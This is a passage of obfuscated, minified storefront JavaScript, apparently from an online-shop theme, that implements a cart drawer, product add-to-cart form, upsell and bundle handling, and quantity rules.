_0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return 